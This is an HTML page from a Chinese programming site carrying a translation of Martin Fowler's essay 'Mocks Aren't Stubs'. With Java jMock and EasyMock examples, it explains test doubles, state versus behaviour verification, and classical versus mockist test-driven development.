
<file: test.html>
<!DOCTYPE html>
<html class='no-js' lang="zh-cn">
  <head>
    <title>单元测试</title>
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="index, follow">
    <link rel='shortcut icon' href='@@assets/imgs/favicon.ico' type='image/x-icon'>
    <link rel="stylesheet" type="text/css" href="assets/css/lib/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/homepage.css"/>
      <script>
          (function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);
      </script>

      <script>
          window.HB = window.HB || {};
          window.HB.pageData = {
              name: "hb:buy:homepage",
              channel: "buy",
              agentNameAutoSuggestionURL: "http://www.test.com/suggest.ds",
              autoSuggestionURL: "http://suggest.com/smart-suggest"
          };
      </script>
      <script src="assets/js/lib/boilerplate.js"></script>
  </head>
  <![if !IE]> <body class="buy"> <![endif]>

    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="/">ICoding</a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <a href="/agile.html">敏捷实践</a>
                    </li>
                    <li>
                        <a href="/safe.html">网络安全</a>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">测试 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/test.html">单元测试</a>
                            </li>
                            <li>
                                <a href="/ftest.html">功能测试</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">前后端分离 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/frontend.html">前端架构</a>
                            </li>
                            <li>
                                <a href="/backend.html">后端架构</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">安全认证 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/auth-token.html">基于Token的认证</a>
                            </li>
                            <li>
                                <a href="/auth-decoupe.html">基于分布式单点认证</a>
                            </li>
                            <li>
                                <a href="/auth-jwt.html">Json Web Token(JWT)认证</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">Server less <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/">未来无服务架构</a>
                            </li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
    </nav>

    
<a href="http://martinfowler.com/articles/mocksArentStubs.html?ref=www.codetails.com">原文: http://martinfowler.com/articles/mocksArentStubs.html?ref=www.codetails.com</a>
<section class="safe-container">
<pre>
<h1>Mocks 不是 Stubs</h1>
在测试中根据情况来Mock一个对象进行测试变得越来越流行.绝大多数语言都有类库来简单的创建mock对象.但是往往没有想到的是mock对象也是测试对象的一种特殊的情况,一种不同的测试风格.
这篇文章会解释mock对象怎么工作,怎么促进基于验证行为的测试,以及周围的社区如果使用它们来开发不同风格的测试.

我在多年前第一次在极限编程中看到"mock 对象". 自那以后我碰到越来越多的人使用mock对象. 一部分是很多领袖级的程序员,一部分是在极限编程对测试的影响.

但是我经常看到不好的mock对象. 经常看到一些人搞不清和stubs的区别.(stubs:一个通用测试环境的帮助方法). 我理解这种迷惑 - 我一开始也感觉他们很类似, 但是与mock开发者交谈后,我有了很多收获.
有两点不同,第一是怎么验证测试结果的不同: 状态验证和行为验证. 第二是对测试驱动开发经典模式和mockist模式全完不同的玩法.

<h2>常规测试</h2>
我会通过一个简单的例子来描述这两种风格的测试。（例子是使用Java写的，但是这些原则是适用于任何面向对象编程语言的）在这个例子中，我们有一个仓库（warehouse）和从仓库中得到的一个订单（order）对象。订单很简单，包含产品（product）和数量（quantity）两个属性。仓库中保存了不同产品的存货清单。当我们向仓库获取订单的时候有两种可能的响应：如果仓库中产品量充足，则填写订单；如果不充足，那么订单将不会被填写，仓库也不会发生任何变动）。


这两种行为意味着需要几个测试,下面是常规的测试.
public class OrderStateTester extends TestCase {
  private static String TALISKER = "Talisker";
  private static String HIGHLAND_PARK = "Highland Park";
  private Warehouse warehouse = new WarehouseImpl();

  protected void setUp() throws Exception {
    warehouse.add(TALISKER, 50);
    warehouse.add(HIGHLAND_PARK, 25);
  }
  public void testOrderIsFilledIfEnoughInWarehouse() {
    Order order = new Order(TALISKER, 50);
    order.fill(warehouse);
    assertTrue(order.isFilled());
    assertEquals(0, warehouse.getInventory(TALISKER));
  }
  public void testOrderDoesNotRemoveIfNotEnough() {
    Order order = new Order(TALISKER, 51);
    order.fill(warehouse);
    assertFalse(order.isFilled());
    assertEquals(50, warehouse.getInventory(TALISKER));
  }
单元测试遵循测试四象限: 加载(setup), 执行(exercise), 验证(verify), 关闭(teardown). 本例子setup方法做加载,order.fill执行我们想要测试的语句,assert语句做验证来测试我们的订单是否被填满,本例中并没有关闭操作,因为垃圾回收会帮我们做这件事.

在启动阶段，有两种对象被放在一起使用。Order 类是我们测试的类，但是为了让 order.fill 能够工作，我们需要一个 Warehouse 的实例。在这个情况下 Order 是我们测试所关注的。 面向测试的人喜欢在这里使用 测试中的对象 （object-under-test）或者 测试中的系统 （system-under-test）这样的术语来命名它。无论使用其中的哪个术语都说起来十分拗口，但是它们都是被广泛接受的，所以我会勉为其难使用它们。我将参照Meszaros，使用 测试中的系统 这个术语，或者它的缩写SUT。

所以，这个测试我们需要SUT（订单）和一个协作对象（仓库）。我需要仓库有以下两个原因：其一是为了让测试能够运行起来（因为 Order.fill 调用了仓库的方法）；其次我需要它来做验证（由于 Order.fill 返回的其中的一个结果可能造成仓库的状态发生变化）。当我们继续深究这个话题时，你会发现我们很大程度上区分了SUT和协作对象这两个概念。（在早期的这篇文章中，我把SUT写作 首要对象 （primary object），把协作对象写作 辅助对象 （secondary objects））

上述的这种测试的风格使用了 状态验证 ：我们通过在方法执行后SUT与其协作对象返回的状态来判断被执行的方法是否工作正常。接下来你会看到，mock对象会使用一种不同的方法来做验证。

<h2>使用mock对象测试</h2>
现在我们使用mock对象来做相同的测试。下面的这段代码使用了jMock类库来定义mock对象。jMock是一个Java的mock对象类库。当然也有其他的一些mock对象类库，但是这个类库比较新颖，并且是这个测试技术的发起人编写的，所以是个不错的选择。
public class OrderInteractionTester extends MockObjectTestCase {
  private static String TALISKER = "Talisker";

  public void testFillingRemovesInventoryIfInStock() {
    //setup - data
    Order order = new Order(TALISKER, 50);
    Mock warehouseMock = new Mock(Warehouse.class);

    //setup - expectations
    warehouseMock.expects(once()).method("hasInventory")
      .with(eq(TALISKER),eq(50))
      .will(returnValue(true));
    warehouseMock.expects(once()).method("remove")
      .with(eq(TALISKER), eq(50))
      .after("hasInventory");

    //exercise
    order.fill((Warehouse) warehouseMock.proxy());

    //verify
    warehouseMock.verify();
    assertTrue(order.isFilled());
  }

  public void testFillingDoesNotRemoveIfNotEnoughInStock() {
    Order order = new Order(TALISKER, 51);
    Mock warehouse = mock(Warehouse.class);

    warehouse.expects(once()).method("hasInventory")
      .withAnyArguments()
      .will(returnValue(false));

    order.fill((Warehouse) warehouse.proxy());

    assertFalse(order.isFilled());
  }

先关注下 testFillingRemovesInventoryIfInStock 这个方法，我之后会多次提到这个方法。

起先，启动阶段是十分不同的。一个启动包含了两个部分：数据与预期（expectation）。数据部分建立了我们关注的需要运行的对象，十分类似于传统的启动。区别在于对象是如何被创建的。SUT（订单）的创建并没有改变，然而协作对象并不是一个仓库对象，而是一个mock过的仓库（从技术上讲，是一个 Mock 类的实例）。

启动的第二部分创建了mock对象的预期。这些预期指出了当执行SUT时，哪些方法应该在mock对象被调用时被执行。

当所有的预期就位后，我执行了SUT。在执行之后，我再做验证，其中包含两个方面：其一几乎和之前的那样，我对SUT做了断言；其二，我通过检查了预期中所描述的调用验证了mock。

这里，关键的不同点在于我们还验证了它与仓库的交互是否满足预期。之前，我们用断言仓库的状态来做状态验证。与之不同的是，mock使用了行为验证来检查订单是否正确地调用了仓库。在启动阶段，我们告诉了mock哪些是预期被执行的，并且要求mock在执行阶段验证自己是否正确。最后，我们只有对订单对象做了断言，如果这个方法并不改变状态，我们这里就根本不需要断言。

在第二个测试中，有许多不同之处。首先，我用不同的方式创建了mock，调用了 MockObjectTestCase 的静态方法 mock，而不是使用 new Mock 这样的构造方法。这在jMock库中是一个十分方便的方法，我可以之后不用显式地调用 verify，任何一个通过这种方法建立的mock都会在测试的最后自动地做一次验证。当然我可以在第一个测试也这样使用，但是我希望更显式地表现出验证过程，从而来表现mock是如何工作的。

第二个不同之处在于我使用了 withAnyArguments 并没有限制预期的参数。这么写的理由是第一个测试中已经检查了传递到仓库的参数数目，因此第二个测试就不需要重复这个测试点了。如果订单的逻辑之后发生了改变，那么只会造成其中的一个测试不通过，这样使得测试的迁移变得较为简单。当然了，我甚至可以不写 withAnyArguments，因为这是默认的。

使用EasyMock

mock对象的类库有很多。其中EasyMock，我感觉还是不错的，它同时有Java和.NET的版本。EasyMock同样支持行为验证，但是相比jMock，在代码样式还是有些区别的，很值得讨论。下面又是我们熟悉的测试：
public class OrderEasyTester extends TestCase {
  private static String TALISKER = "Talisker";

  private MockControl warehouseControl;
  private Warehouse warehouseMock;

  public void setUp() {
    warehouseControl = MockControl.createControl(Warehouse.class);
    warehouseMock = (Warehouse) warehouseControl.getMock();
  }

  public void testFillingRemovesInventoryIfInStock() {
    //setup - data
    Order order = new Order(TALISKER, 50);

    //setup - expectations
    warehouseMock.hasInventory(TALISKER, 50);
    warehouseControl.setReturnValue(true);
    warehouseMock.remove(TALISKER, 50);
    warehouseControl.replay();

    //exercise
    order.fill(warehouseMock);

    //verify
    warehouseControl.verify();
    assertTrue(order.isFilled());
  }

  public void testFillingDoesNotRemoveIfNotEnoughInStock() {
    Order order = new Order(TALISKER, 51);

    warehouseMock.hasInventory(TALISKER, 51);
    warehouseControl.setReturnValue(false);
    warehouseControl.replay();

    order.fill((Warehouse) warehouseMock);

    assertFalse(order.isFilled());
    warehouseControl.verify();
  }
}
EasyMock使用了 记录（record） / 重播 （replay）的方式来表示建立预期。对于每一个你想要mock的对象，你创建一个控制对象（control）和一个mock对象。mock对象满足了辅助对象（译者注：这里就是协作对象）的接口，控制对象提供了额外的特性。为了指出一个预期，你通过调用这个方法，并且传递你所预期的参数值。如果你想要一个返回值，可以在这之后紧跟一个控制对象的调用。一旦你完成了预期的设置，你调用控制对象的重播方法，此时mock对象就完成了记录，并且准备好返回结果给首要对象（译者注：这里就是上面所说的SUT）了。

貌似，尽管第一次看到这种记录/重播的形式会很折磨，但是却会很快地习惯了。相比jMock的约束，这里的优势在于你可以直接调用实际的方法而不是传递一个方法名称的字符串。这就意味着你可以用你的IDE帮你做代码补全（code-completion），还有你重构方法名的同时也会更新测试。但是反过来，你不能获得像jMock那样较为宽松的约束。

现在，jMock的开发者正在使用另一种技术来使你能够像EasyMock一样直接调用方法。

<h2>mock与stub的区别</h2>
当我们同时引入这两个概念时，人们很容易把mock对象和普通测试概念中的stub混淆。当然通过上文的描述，貌似能更好地区分两者（我希望之前的版本也能够帮助你们区分）。然而为了完全理解使用mock的方式，理解mock以及其他形式的测试替身（test doubles）是十分重要的。（“替身”？如果对你是一个新概念的话不用担心，在读完之后的几个段落后你就清楚了）

当你像上述的方法那样测试的话，你每次只关注软件中的一个元素（单元测试的基本概念）。问题是，为了让一个单元能够工作，你通常需要其他的单元，因此在我们的例子中需要一种仓库对象。

在上述的两种风格的测试中，第一个使用了真实仓库的对象，而第二个使用了mock过的仓库对象（当然它不是一个真实的仓库）。使用mock是一种在测试中不使用真实仓库的方式，但是还有其他各种形式的测试也同样可以是用非真实的对象。

接下里我们将提及的词汇会变得十分杂乱，什么stub、mock、fake（假对象）、dummy（傀儡对象）都用上了。在这篇文章中，我会是使用Gerard Meszaros书中所使用的词汇。这些词汇并不是所有人都这么使用的，但是我认为这样使用还不错，毕竟我得为我的文章挑选使用的词汇。

Meszaros使用了测试替身来指代那些在测试中用于替代真实对象的伪装对象。这个词取自电影中“特技替身演员”这个概念。（之所以这么取，目的是为了与现有广为使用的概念避免冲突）Meszaros还定义了四种特定的替身类型：

dummy对象虽然被传递进方法，但是它没有被真正地使用。通常它们只是被用来填充参数列表。
fake对象实际上是有具体实现的，但是实现中做了些捷径，使它们不能应用与生产环境（举个典型的例子：内存数据库）
stub提供了测试期间预先设定的返回值，通常在测试中不对外部其他的调用做任何响应。stub同样也可以记录调用，例如一个邮件网关的stub会记录它“寄出去”的信息，或者可能只记录“寄出去”多少条。
mock就是我们这边讨论的：对象中预先编写了特定场景下接收调用的预期。
在上述替身中，只有mock是被用来做行为验证的。而其他的都通常被用来做状态验证的。实际上，mock对象在执行阶段和其他替身一样，都让SUT相信它所使用的是一个“真”的协作对象，但是mock对象在启动和验证阶段是不同的。

为了加深对于测试替身的理解，我们需要改造一下我们的例子。许多人只有当真实地对象很难掌控时才会使用一个替身。举个常见的例子，我们想要当填写订单失败后发送一个邮件。问题是，我们在测试时不想真正地给客户发送邮件。所以，我们为我们的邮件系统创建了一个可以控制调整的测试替身。

现在我们可以开始发现mock和stub的不同了。如果我们对于这个邮件行为要编写一个简单stub，那代码将会是这个样子。
public interface MailService {
  public void send (Message msg);
}
public class MailServiceStub implements MailService {
  private List<Message> messages = new ArrayList<Message>();
  public void send (Message msg) {
    messages.add(msg);
  }
  public int numberSent() {
    return messages.size();
  }
}
接着，我们可以对这个stub做这样的状态验证。

class OrderStateTester...
  public void testOrderSendsMailIfUnfilled() {
    Order order = new Order(TALISKER, 51);
    MailServiceStub mailer = new MailServiceStub();
    order.setMailer(mailer);
    order.fill(warehouse);
    assertEquals(1, mailer.numberSent());
  }
当然，这是一个十分简单的测试，只发送了一条信息。我们根本没有测试信息的收件人、内容是否正确，但这只是是用来呈现观点的。

使用mock来测试会变得有点不同。

class OrderInteractionTester...
  public void testOrderSendsMailIfUnfilled() {
    Order order = new Order(TALISKER, 51);
    Mock warehouse = mock(Warehouse.class);
    Mock mailer = mock(MailService.class);
    order.setMailer((MailService) mailer.proxy());

    mailer.expects(once()).method("send");
    warehouse.expects(once()).method("hasInventory")
      .withAnyArguments()
      .will(returnValue(false));

    order.fill((Warehouse) warehouse.proxy());
  }
}
在这两个例子中，我都用到了测试替身，而不是使用真的邮件服务。区别在于，stub使用了状态验证而mock使用了行为验证。

为了能让stub做状态验证，我需要在stub上添加额外的方法来帮助验证（ int numberSent() ）。所以，sub实现了MailService接口的同时还添加了额外的测试方法。

mock对象总是使用行为验证，stub可以用其他方式来实现。Meszaros把这种使用行为测试的stub称之为测试间谍（Test Spy）。区别在于实际运行时这个测试替身是如何运作与验证的，读者们可以自行探究，我就不在这里展开了。

<h2>经典与mockist测试</h2>
现在我们可以开始讨论第二个对于测试的分类了：经典测试驱动开发与mockist测试驱动开发。这里，最大的问题是什么时候应该用mock（或者其他测试替身）。

当使用经典的测试驱动开发时，我们会尽可能地使用真实的对象，除非真实的对象太难被直接使用。所以，一个经典测试驱动的开发者会使用一个真实的仓库对象，以及一个邮件服务的替身。至于使用哪一种替身并不重要。

然而，一个mockist的实践者对于那些具有“有趣”的行为的对象，总是使用mock。在相同的情况下，他会同时mock仓库以及邮件服务。

虽然各式的mock框架都是为mockist测试设计的，但是许多经典测试驱动开发者会发现，使用这些框架可以帮助他们构造测试替身。

行为驱动开发（BDD）是mockist风格的一个重要衍生。BDD最初是由我的同事Dan North开发的，用来更好地帮助人们学习测试驱动开发，并关注于把TDD作为一种设计技术。之所以把它重命名为“行为”，是为了更好地体现出TDD是如何帮助我们考虑一个对象所应该做的工作。BDD遵循mockist风格，但同时扩展了这种风格，扩展了命名的风格，以及要求在技术中集成分析。我不会再次继续深究这个概念，可以点击那个链接了解更多相关信息。

<h2>如何选择</h2>
在这篇文章中，我已经解释了一对区别：状态或是行为的验证 / 经典或是mockist的测试驱动开发。那我应该在它们中做出选择时注意什么呢？首先，我先来说说选择状态或是行为的验证。

第一个要考虑的是上下文。我们的对象间是不是只是一个简单协作？例如订单和仓库，或者是比较麻烦的，例如订单与邮件服务。

如果是一个简单的协作，那么选择也很简单。如果我是一个经典测试驱动开发者，那么我不会使用mock、stub或者其他形式的替身。我会使用真实的对象以及基于状态的验证。如果我是一个mockist的测试驱动开发者，我会使用mock以及基于行为的验证。根本就不需要做决定。

如果是一个麻烦的协作，那么如果我是个mockist测试驱动开发者，那么我就没有选择，我就使用mock对象以及基于行为的验证。如果我是经典测试驱动开发者，那么我需要做出选择，但是选择使用哪一个都不重要。通常，经典测试驱动开发者会根据具体的实例来决定使用在这个情况下最简单的方式。

所以就如我们所看到的，选择状态或是行为验证并不是一个重要的决定。真正重要的是到底使用经典的方式还是使用mock的方式。就如看到的那样，基于状态或是行为验证的特性影响了上述的选择，所以我接下来会重点讨论这个点。

但在我们开始之前，先让我抛出一个极端的情况。有时候有些东西是很难使用状态验证的，甚至它们就不是一个麻烦的协作。最好的例子就是缓存。你根本不能通过其状态来判断缓存是否命中。就算是经典测试驱动开发者也不得不承认，在这个情况下使用行为验证是一个明智的决定。相反，也存在行为测试无法胜任的情况。

当我们开始研究如何选择经典/mockist时，我们需要考虑许多因素，所以我把它们划分开来逐一讨论。
<h2>使用测试驱动开发</h2>
mock对象来自于XP社区。XP的主要特征之一就是重视测试驱动的开发。其中，系统的设计是通过编写测试随迭代演进的。

所以，这并不会令你惊讶，mockist特别喜欢讨论一个mockist风格测试在系统设计中的重要性。特别是，他们拥护一种叫做需求驱动（need-driven）开发的风格。在这个风格中，你通过在外部系统中编写测试、为SUT创建接口对象来开始开发一个用户故事（user story）。通过思考协作对象的预期调用，你发现了SUT与其相邻对象之间的交互——有效地设计SUT的外部接口。

一旦你运行了第一个测试，mock中的预期不仅为下一步开发提供了参考，还为下一步的测试提供了起点。你每次逐步测试上一个测试中预期的协作对象，不断重复这个过程。这个风格有一个很具描述性的名字，叫由外入内（outside-in）。在分层系统的测试中十分好用。你一开始使用下层的mock来编写UI层的代码。然后你逐步向下，为更下层编写测试。这是一个结构良好、便于控制的方法，并且许多人相信这个能够对于指导面向对象和测试驱动开发的初学者有所帮助。

然而经典测试驱动开发并不具有相同的指导。你同样可以使用逐步测试的方法，只是你使用了stub来替换mock。为了做到这一点，每当你需要一个协作对象时，你都需要把测试所需返回的结果写死在代码中。然后当测试通过时，再把它替换成合适的代码。

但是不仅如此，经典测试驱动开发还做了其他一些mockist风格中没有的事情。其中有一个常用的风格叫做从中间向外（middle-out）。在这个风格中，你从业务中挑出一个特征用例，然后来决定这个用例下所需的领域对象。你使用领域对象来实现你的用例，然后一旦它们没有问题，你再在上层编写UI层。为了做到这一点，你根本不需要制造任何的假对象。许多人喜欢这个风格，因为它最先关注的时领域模型，这样就能防止领域逻辑渗入UI层中。

我这里需要强调的是，不管mockist风格还是经典风格，都有同样一个观点：每次都测试一个用户故事。在这个观点下，应用的开发是跨层的，而不是直到一层开发完成才开始另一层。经典风格的和mockist风格的开发者往往都具备敏捷开发的背景，更喜欢细粒度的迭代。所以，都期望一个特性一个特性地开发，而不是一层一层地开发。
<h2>建立测试设施</h2>
对于经典的测试驱动开发，你除了需要创建SUT，还需要同时把这个SUT所需的协作对象都创建出来。虽然我们的例子中仅仅创建了一点对象，但是在真实开发中，需要编写大量的协作对象。通常，这些对象在每次测试的运行时都需要创建然后销毁。

然而，mockist测试仅仅需要创建SUT以及与之直接相关对象的mock。这个就避免了需要建立复杂的测试设施。（至少从理论上来说是这样。当然我也碰到过十分复杂的mock对象构建过程，但是这可能是由于没有利用好工具的关系。）

在实践中，经典的测试者更希望尽可能地重用这些复杂的测试设施。一种简单的方式就是把这些测试设施的构建过程放在xUnit的启动方法中。更复杂的方法就需要结合使用多个测试类，所以在这个情况下，你需要构建用于创建这些测试对象的类。我把它们称之为Object Mother，这个名字来源于ThoughtWorks早期的一个极限开发项目。在较为大型的经典测试中，Object Mother是十分必要的，但是Object Mother作为测试的附加代码需要维护，任何对于Object Mother的修改都会在测试中造成很大规模的级联变动。而且还会在性能方面影响测试对象的启动，虽然我并没有听说在处理恰当的情况下会发生严重的问题。大多数测试设施对象创建所需的代价很低，而那些代价大的通常都是前者的两倍。

所以双方都互相指责对方有太多需要做。mockist说创建设施需要花费大量精力，而经典测试者说这些设施是可以被重用的，而你们需要每次测试都建立相应的mock。

<h2>测试隔离</h2>
在使用mockist测试的情况下，如果在系统中一个模块出现了bug，通常情况下，这只会造成包含这个bug模块的测试失败。然而当使用经典测试时，任何使用了这个模块的测试都会失败，并且还会使得其他间接依赖的协作对象也失败。因此当这个模块被系统中大量其他模块依赖时，就会造成整个系统连锁失败。

mockist测试者把这个视为使用经典测试的一个主要问题，因为这个需要调试很多地方来最终定位问题。然而经典测试者却不不这么认为。因为通常这个测试的根源很容易被发现，开发者知道其他的测试失败是源自哪里。更进一步地说，如果你一直跑测试（你应该如此），那么你应该知道这个问题是由上一次修改造成的，因此找到这个错误并不会很难。

这里有一个十分重要的因素需要考虑，那就是测试的粒度。由于经典测试使用真实的对象进行测试，你会发现通常会有一个主要测试用例，它不仅仅测试自己本身，同时还测试了一串级联的对象。如果这一串对象跨度很大，包含了许多，那么这会使得很难找出bug的源头。这就是我上面所说的问题，测试的粒度太大了。

mockist测试就不大会出现这种问题，因为通常是把主要对象外的其他依赖mock掉，这就使得协作对象能获得更好的粒度。即使如此，过大粒度的测试并不是造成经典测试问题的充分原因，因为你可以控制测试的粒度不要过大。一个好的做法是，你把每一个类都划分到一个合适的粒度上进行测试。尽管同时测试一串级联对象这种情况还会存在，但是这一串对象中不会包含过多对象，例如不超过6个。另外，如果你因为大粒度的测试而难以调试一个问题时，你应该使用测试驱动的方式去调试，添加一些粒度合适的测试用例。

从本质上来说，典型测试不仅仅是单元测试，同样也是一个小型化的集成测试。许多人都喜欢上层测试所遗漏的错误会被其下层的测试捕获到，特别是那种类与类交互的地方。而mockist测试就没有办法做到。另外，你同样可能由于mockist测试上错误的预期造成隐藏了其内在的错误。

在这点上，我应该强调一下，无论你使用哪种风格的测试，你最终还是得在验收测试中进行粗粒度的组合，把整个系统组合在一起来测试。我经常会发现一些项目由于过晚地进行验收测试而后悔。

<h2>测试与实现耦合</h2>
当你是mockist测试时，你测试SUT的外部调用，验证它们是否正确地调用了外部接口。而当你是经典测试时，你仅关注最终的状态，而不是这个状态是怎么来的。因此，mockist测试更与方法的实现耦合。如果修改了协作器的调用方式，就很容易造成mockist测试失败。

而这个耦合就导致了有些问题需要关注。其中最重要的一点是测试驱动所带来的问题。当使用mockist测试时，编写测试帮助你去思考实现的行为，事实上mockist测试者们把这个视为优点。而经典测试者则认为，应该仅仅需要关注外部接口发生了什么，具体的实现应该留到你编写测试之后再去关注。

与实现耦合同样还造成了对于重构的干扰。因为相对经典测试而言，修改实现更容易造成mockist的测试失败。

而mock的工具使得这个情况变得更加糟糕。mock工具指定十分具体的方法调用以及匹配参数，甚至和特定测试没有直接关系。jMock工具的目标之一就是为了解决上述的过度耦合，但是由于使用了字符串的形式，作为代价，使得重构变得更加的棘手。

<h2>设计风格</h2>
对我来说，这两个测试风格最吸引我的一点就是它们在设计决策的影响。在我分别与使用这两种类型测试的开发者们交谈之后，我了解到它们鼓励两种不同的设计风格。当然，我只能泛泛而谈。

我已经在上文中讲解了它们在处理分层问题上的一个区别。mockist风格的测试支持自外向内的，而对于那些喜欢从领域模型开始的开发者来说，他们更倾向于经典的测试。

在一处细节上，我发现mockist测试者相比使用一个返回对象的方法，更喜欢使用参数去收集对象的返回。例如，实现一个收集各个对象的信息并产生报表字符串的功能。一个比较常见的做法是调用各个对象返回字符串的方法，然后再把它们组装在一起。而一个mockist测试者很有可能把一个string buffer当做一个收集参数，传递到各个方法中，让那些方法把字符串追加上来。

mockist测试者经常谈论起要避免像getThis().getThat().getTheOther()这样链式方法调用的“火车事故”。避免链式调用就遵守了得墨忒耳定律（Law of Demeter）。虽然链式调用很糟糕，但相对地，为了解决链式调用而使用大量臃肿的转发方法也很糟糕。（我一直觉得，把得墨忒耳定律称之为得墨忒耳建议（Suggestion of Demeter）更合适。）

在面向对象设计原则中，有一个让人最难理解的是“命令而不要去询问”（Tell Don’t Ask）原则。这个原则鼓励去命令一个对象做一个事情，而不是把这个对象的数据都取出来自己做。mockist测试者认为使用mock风格的测试能够促进遵守这个原则并且避免现在常常被滥用的getter方法。而经典测试风格的人则认为可以用其他的方式来做到。

在使用基于状态测试时，一个被公认存在的问题是，会添加仅仅用于测试校验的查询方法。这个看起来肯定很不舒服，而使用基于行为的校验就能避免这个问题。但反对者认为，这些变动在实际中很少存在。

mockist测试者喜欢使用角色接口，并声称使用mockist测试风格可以鼓励使用更多的角色接口，因为每一个协作对象都被分别mock，所以每个都可能变为一个角色接口。因此，在上述使用string buffer生成报表的例子中，他们很有可能创造一个符合那个场景的角色，并在string buffer中实现。

